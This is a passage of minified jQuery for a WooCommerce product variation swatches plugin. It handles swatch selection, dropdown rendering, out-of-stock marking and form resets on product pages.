.vi-wpvs-option-wrap",function(t){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).removeClass("vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default")});function t(){if(!i(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init),.variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").length)return setTimeout(function(){t()},100),!1;i(".vi_wpvs_variation_form:not(.vi_wpvs_variation_form_init)").each(function(){i(this).addClass("vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),i(".variations_form:not(.vi_wpvs_variation_form),.variations_form:not(.vi_wpvs_variation_form_init)").each(function(){if(i(this).find(".composited_product_details_wrapper").length)return!0;i(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()}),i(".composited_product_details_wrapper .variations:not(.vi_wpvs_variation_form), .composited_product_details_wrapper .variations:not(.vi_wpvs_variation_form_init)").each(function(){i(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init viwpvs_variation_form_refresh"),i(this).closest(".variations_form").viwpvs_woo_product_variation_swatches()}),vi_wpvs_frontend_param.wjecf_wc_discounts&&vi_wpvs_frontend_param.is_checkout&&i(".variations").each(function(){i(this).addClass("vi_wpvs_variation_form vi_wpvs_variation_form_init").viwpvs_woo_product_variation_swatches()})}i(document).on(["ajaxComplete","woodmart-quick-view-displayed","wc-composite-component-loaded","wc_variation_form","flatsome-flickity-ready","woosq_loaded","tc_product_variation_form"].join(" "),function(i){setTimeout(function(){t()},200)}),i(document).on("vi_wpvs_variation_form",function(){t()}),i(document).ready(function(){t()}),i(window).on("load",function(){t()}),window.viwpvs_frontend=function(i){this.form=i,this.viwpvs_form_id=Date.now(),this.variationData=i.data("product_variations"),this.init()},viwpvs_frontend.prototype.init=function(){let t=this,a=this.form,o=this.variationData,s=this.viwpvs_form_id;a.data("viwpvs_form_id",s),o&&a.find(".vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected").length&&a.find(".vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected").length===a.find(".vi-wpvs-select-attribute select").length&&(a.addClass("vi_wpvs_variation_form_has_selected"),a.on("hide_variation viwpvs_hide_variation tc_hide_variation",function(){a.hasClass("vi_wpvs_variation_form_has_selected")&&(a.removeClass("vi_wpvs_variation_form_has_selected"),t.hide_variation())})),a.on("woocommerce_update_variation_values tc_update_variation_values",function(i){t.select_variation_item()}),t.design_variation_item(),a.find(".vi-wpvs-variation-wrap-select-wrap").length&&a.find(".vi-wpvs-variation-wrap-select-wrap").each(function(a,o){if(!t.is_item_in_form(o,s))return!0;let e,v;i(o).parent().parent().parent().css({width:"100%"}),e=i(o).find(".vi-wpvs-variation-wrap-option"),e.attr("data-offset_height")||e.attr("data-offset_height",e.outerHeight()).removeClass("vi-wpvs-select-hidden").addClass("vi-wpvs-hidden"),v=i(o).find(".vi-wpvs-variation-button-select"),e.find(".vi-wpvs-option-wrap-selected").length&&v.find("span").html(e.find(".vi-wpvs-option-wrap-selected .vi-wpvs-option-select").html()),v.on("click",function(t){if(t.preventDefault(),t.stopPropagation(),!e.hasClass("vi-wpvs-variation-wrap-option-render"))if(e.hasClass("vi-wpvs-variation-wrap-option-show"))i(".vi-wpvs-variation-wrap-option-available").remove(),e.removeClass("vi-wpvs-variation-wrap-option-show");else{let t,a,s,v;e.addClass("vi-wpvs-variation-wrap-option-render"),t=parseFloat(e.attr("data-offset_height")),a=i(window).scrollTop(),s=i(window).outerHeight(),v=i(this).offset().top-a,i(".vi-wpvs-variation-wrap-option.vi-wpvs-variation-wrap-option-show").removeClass("vi-wpvs-variation-wrap-option-show"),e.addClass("vi-wpvs-variation-wrap-option-show"),i(".vi-wpvs-variation-wrap-option-available").remove();let n=i(o).closest(".vi-wpvs-variation-wrap").clone();n.find(".vi-wpvs-variation-button-select").remove(),n.find(".vi-wpvs-variation-wrap-option").removeClass("vi-wpvs-hidden vi-wpvs-variation-wrap-option-show"),n.addClass("vi-wpvs-variation-wrap-option-available").css({width:i(this).outerWidth(),left:i(this).offset().left}),a>v||a<t||s>v+t+40?(n.toggleClass("vi-wpvs-variation-wrap-select-bottom"),n.css({top:i(this).offset().top+i(this).outerHeight()})):(n.toggleClass("vi-wpvs-variation-wrap-select-top"),n.css({top:i(this).offset().top-e.outerHeight()})),setTimeout(function(i){i.removeClass("vi-wpvs-variation-wrap-option-render")},500,e),i("body").append(n)}})}),a.find(".vi-wpvs-option-wrap").each(function(o,e){if(!t.is_item_in_form(e,s))return!0;let v,n,p,r;v=i(e).closest(".vi-wpvs-variation-wrap-wrap"),n=v.find("select.vi-wpvs-select-attribute"),0===n.length&&(n=v.find(".vi-wpvs-select-attribute select").eq(0)),n.find("option").removeClass("vi-wpvs-option-disabled"),i(e).on("mouseenter",function(){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-hover")}).on("mouseleave",function(){i(this).hasClass("vi-wpvs-option-wrap-selected")||i(this).hasClass("vi-wpvs-option-wrap-disable")||i(this).removeClass("vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default")}).on("click",function(t){if(t.stopPropagation(),i(this).hasClass("vi-wpvs-option-wrap-disable"))return t.preventDefault(),t.stopPropagation(),!1;i(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(t.preventDefault(),t.stopPropagation()),i(".vi-wpvs-variation-wrap-option").addClass("vi-wpvs-hidden"),a.find(".reset_variations").removeClass("vi-wpvs-hidden"),v.find(".vi-wpvs-option-wrap").removeClass("vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-hover").addClass("vi-wpvs-option-wrap-default"),v.find(".vi-wpvs-variation-wrap").hasClass("vi-wpvs-variation-wrap-select")&&v.find(".vi-wpvs-variation-button-select >span ").html(i(this).find(".vi-wpvs-option-select").html()),i(this).find(".vi-wpvs-option-radio").length>0&&(v.find(".vi-wpvs-option-radio").prop("checked",!1),i(this).find(".vi-wpvs-option-radio").prop("checked",!0),i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),p=viwpvs_to_string(n.val()),r=viwpvs_to_string(i(this).data("attribute_value")),r!==p?(i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"),n.val(r).trigger("change")):i(this).parent().hasClass("vi-wpvs-variation-wrap-radio")||(a.hasClass("vi_wpvs_loop_variation_form")?a.data("wpvs_double_click")?n.val("").trigger("change"):i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected"):v.data("wpvs_double_click")?n.val("").trigger("change"):i(this).removeClass("vi-wpvs-option-wrap-default").addClass("vi-wpvs-option-wrap-selected")),t.stopPropagation()})}),a.find("select:not(.vi-wpvs-select-attribute):not(.vi-wpvs-variation-style-select)").on("change",function(){setTimeout(function(){t.select_variation_item()},500)}),a.find(".reset_variations,.tc-epo-element-variable-reset-variations").on("click",function(){t.select_variation_item(),t.hide_variation()})},viwpvs_frontend.prototype.design_variation_item=function(){let t=this.form,a=this.viwpvs_form_id,o=this;t.find(".vi-wpvs-variation-wrap-wrap").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;let e=i(this),v=e.parent().parent();e.parent().addClass("vi-wpvs-variation-style-content"),e.find(`div.vi-wpvs-select-attribute select[data-attribute_name="${e.data("wpvs_attribute_name")}"]`).addClass("vi-wpvs-select-attribute"),vi_wpvs_frontend_param.wjecf_wc_discounts&&vi_wpvs_frontend_param.is_checkout||v.addClass(e.data("display_type")),e.data("wpvs_attr_title")||v.find(".label").addClass("vi-wpvs-hidden")}),t.find(".vi-wpvs-option.vi-wpvs-option-color").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;let e=i(s).data("option_color");i(s).css({background:e})}),t.find(".vi-wpvs-variation-wrap-wrap").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).removeClass("vi-wpvs-hidden")})},viwpvs_frontend.prototype.select_variation_item=function(){let t=this.form,a=this.variationData,o=this.viwpvs_form_id,s=this;t.find(".vi-wpvs-label-selected").each(function(t,a){if(!s.is_item_in_form(a,o))return!0;i(a).addClass("vi-wpvs-hidden")}),t.find(".vi-wpvs-option-wrap-out-of-stock").each(function(t,a){if(!s.is_item_in_form(a,o))return!0;i(a).removeClass("vi-wpvs-option-wrap-out-of-stock")}),t.find(".vi-wpvs-variation-wrap-wrap").each(function(e,v){if(!s.is_item_in_form(v,o))return!0;let n=i(v);if(n.data("hide_outofstock")){let t=i(v).find("select option:not(.vi-wpvs-option-disabled)").map(function(){return i(this).val()});i(v).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each(function(a,o){let s=viwpvs_to_string(i(o).data("attribute_value"));i.inArray(s,t)>-1?i(o).removeClass("vi-wpvs-option-wrap-disable"):i(o).removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default vi-wpvs-option-wrap-disable")})}else{let o=i(v).find("select option:not(.vi-wpvs-option-disabled)").map(function(){return i(this).val()});if(i(v).find(".vi-wpvs-option-wrap:not(.vi-wpvs-product-link)").each(function(t,a){let s=viwpvs_to_string(i(a).data("attribute_value"));i.inArray(s,o)>-1?i(a).removeClass("vi-wpvs-hidden"):i(a).removeClass("vi-wpvs-option-wrap-selected").addClass("vi-wpvs-option-wrap-default vi-wpvs-hidden")}),a){let o="viwpvs_default"===n.data("swatch_type")?n.find(`select[name="${n.data("wpvs_attribute_name")}"]`):n.find("select.vi-wpvs-select-attribute"),s=viwpvs_to_string(o.data("attribute_name")),e=o.val();if(!n.hasClass("vi-wpvs-option-wrap-out-of-stock-attribute-checked")){n.find(".vi-wpvs-variation-wrap").find(".vi-wpvs-option-wrap").each(function(){let t=i(this),o=viwpvs_to_string(t.data("attribute_value"));if(o){let i=0,e=0;for(let t in a)if(a.hasOwnProperty(t)){let v=a[t];null!==v.attributes&&void 0!==v.attributes&&(""===v.attributes[s]?(i++,(v.hasOwnProperty("is_purchasable")&&!v.is_purchasable||v.hasOwnProperty("is_in_stock")&&!v.is_in_stock||v.hasOwnProperty("viwpvs_not_available"))&&e++):viwpvs_to_string(v.attributes[s])===o&&(i++,v.hasOwnProperty("viwpvs_not_available")&&e++))}i===e&&t.addClass("vi-wpvs-option-wrap-out-of-stock-attribute")}}),n.addClass("vi-wpvs-option-wrap-out-of-stock-attribute-checked")}if(e)for(let o in a)if(a.hasOwnProperty(o)){let v=a[o];if(v.attributes[s]===e&&v.hasOwnProperty("viwpvs_not_available"))for(let o in v.attributes){let n=v.attributes[o];if(o!==s){t.find(`.vi-wpvs-variation-wrap[data-attribute="${o}"]`).find(".vi-wpvs-option-wrap").each(function(){let t=i(this);if(!t.hasClass("vi-wpvs-option-wrap-out-of-stock-attribute")&&!t.hasClass("vi-wpvs-option-wrap-out-of-stock")&&viwpvs_to_string(t.data("attribute_value"))===n){let i=!0;for(let v in a)if(a.hasOwnProperty(v)){let n=a[v];if(n.attributes[s]===e&&n.attributes[o]===viwpvs_to_string(t.data("attribute_value"))&&!n.hasOwnProperty("viwpvs_not_available")){i=!1;break}}return i&&t.addClass("vi-wpvs-option-wrap-out-of-stock"),!1}})}}}}}if(i(v).data("show_selected_item")&&i(v).find(".vi-wpvs-option-wrap-selected").length)if(i(v).parent().parent().find(".vi-wpvs-label-selected").length)i(v).parent().parent().find(".vi-wpvs-label-selected").html(i(v).find(".vi-wpvs-option-wrap-selected").data("attribute_label")).removeClass("vi-wpvs-hidden");else{let t=i(v).parent().parent().find(".label");t.length||(t=i(v).parent().parent().find("label")),t.css({display:"inline-flex",flexWrap:"wrap",alignItems:"center"}).append('<span class="vi-wpvs-label-selected">'+i(v).find(".vi-wpvs-option-wrap-selected").data("attribute_label")+"</span>")}})},viwpvs_frontend.prototype.hide_variation=function(){let t=this.form,a=this.viwpvs_form_id,o=this;t.find(".reset_variations,.vi-wpvs-variation-wrap-option,.vi-wpvs-variation-style .vi-wpvs-label-selected").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).addClass("vi-wpvs-hidden")}),t.find(".vi-wpvs-option-wrap").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).removeClass("vi-wpvs-option-wrap-selected vi-wpvs-option-wrap-out-of-stock").addClass("vi-wpvs-option-wrap-default")}),t.find(".vi-wpvs-option-radio").each(function(t,s){if(!o.is_item_in_form(s,a))return!0;i(s).prop("checked",!1)}),t.find(".vi-wpvs-variation-button-select >span ").each(function(s,e){if(!o.is_item_in_form(e,a))return!0;i(e).html(t.find(".vi-wpvs-option-select:first-child").html())})},viwpvs_frontend.prototype.is_item_in_form=function(t,a){return!(!i(t).closest(".composited_product_details_wrapper").length||i(t).closest(".variations_form").data("viwpvs_form_id")!=a)||(!(!i(t).closest(".tc-epo-element-product-container").length||i(t).closest(".tc-epo-element-product-container").data("viwpvs_form_id")!=a)||(!i(t).closest(".vi_wpvs_variation_form").length||i(t).closest(".vi_wpvs_variation_form").data("viwpvs_form_id")==a)&&(!i(t).closest(".variations_form").length||i(t).closest(".variations_form").data("viwpvs_form_id")==a))},i.fn.viwpvs_woo_product_variation_swatches=function(){return new viwpvs_frontend(this),this},window.viwpvs_to_string=function(i){return i?i.toString():""}}(jQuery);